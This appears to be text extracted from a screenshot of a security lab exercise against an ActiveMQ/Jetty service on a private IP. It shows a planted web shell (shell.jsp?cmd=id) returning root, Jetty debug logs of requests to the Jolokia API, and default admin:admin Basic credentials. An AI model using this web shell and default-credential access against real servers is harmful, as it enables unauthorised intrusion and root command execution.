 不安全 192.168.174.137:8161/admin/shell.jsp?cmd=id
视频 在线工具 工具合集 好康的 前辈博客 相关资料网 靶场攻略 不错的文章 路线 社区
root 1/3
i=false al=0},r=2,c=true/true,a=IDLE,uri=//192.168.174.137:8161/api/jolokia/,age=172} | org.eclipse.jetty.server.HttpChannel | qtp1259283097-42 2024-11-06 09:30:01,88
for /api/jolokia/ written=2031 | org.eclipse.jetty.server.HttpChannel | qtp1259283097-42 2024-11-06 09:30:01,889 | DEBUG | recycle HttpChannelState@3ed85309{s=IDLE
os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp1259283097-42 2024-11-06 09:30:01,890 | DEBUG | !handle
HttpChannelOverHttp@6ea00bc{s=HttpChannelState@3ed85309{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=
org.eclipse.jetty.server.HttpChannel | qtp1259283097-42 2024-11-06 09:30:01,890 | DEBUG | filled 353 HeapByteBuffer@2e83a7c[p=0,l=353,c=8192,r=353]={<<>>24
08:30:...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.io.ChannelEndPoint | qtp1259283097-42 2024-11-06 09:30:01,892 | DEBUG |
HttpConnection@4a293b4a::SocketChannelEndPoint@c4234c7{l=/172.20.0.2:8161,r=/192.168.174.2:28452,OPEN,fill=-,flush=-,to=1/30000}{io=0/0,kio=0,kro=1}-
>HttpConnection@4a293b4a[p=HttpParser{s=START,0 of -1},g=HttpGenerator@3695691d{s=START}]=>HttpChannelOverHttp@6ea00bc{s=HttpChannelState@3ed853
os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} filled 353 HeapByteBuffer@2e83a7c[p=0,l=353,c=8192,r=353]={<<>>24
08:30:...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.server.HttpConnection | qtp1259283097-42 2024-11-06 09:30:01,896 | DEBUG |
HttpConnection@4a293b4a::SocketChannelEndPoint@c4234c7{l=/172.20.0.2:8161,r=/192.168.174.2:28452,OPEN,fill=-,flush=-,to=4/30000}{io=0/0,kio=0,kro=1}-
>HttpConnection@4a293b4a[p=HttpParser{s=START,0 of -1},g=HttpGenerator@3695691d{s=START}]=>HttpChannelOverHttp@6ea00bc{s=HttpChannelState@3ed853
os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} parse HeapByteBuffer@2e83a7c[p=0,l=353,c=8192,r=353]={<<>>24
08:30:...\x00\x00\x00\x00\x00\x00\x00} {} | org.eclipse.jetty.server.HttpConnection | qtp1259283097-42 2024-11-06 09:30:01,899 | DEBUG | REQUEST for //192.168.174.13
on HttpChannelOverHttp@6ea00bc{s=HttpChannelState@3ed85309{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=IDLE,uri=//192.168.174.137:8161/api/jolokia/version,age=0} GET //192.168.174.137:8161/api/jolokia/version HTTP/1.1 Host: 192.168.174.137:81
identity User-Agent: Mozilla ||| uid=0(root) gid=0(root) groups=0(root) ||| Origin: http://192.168.174.137:8161 Authorization: Basic YWRtaW46YWRtaW4= | org.eclipse.jet
qtp1259283097-42 2024-11-06 09:30:01,900 | DEBUG | HttpConnection@4a293b4a::SocketChannelEndPoint@c4234c7{l=/172.20.0.2:8161,r=/192.168.174.2:28452,OPEN,
{io=0/0,kio=0,kro=1}->HttpConnection@4a293b4a[p=HttpParser{s=CONTENT,0 of
-1},g=HttpGenerator@3695691d{s=START}]=>HttpChannelOverHttp@6ea00bc{s=HttpChannelState@3ed85309{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=
al=0},r=3,c=false/false,a=IDLE,uri=//192.168.174.137:8161/api/jolokia/version,age=2} parsed true HttpParser{s=CONTENT,0 of -1} | org.eclipse.jetty.server.HttpConnectio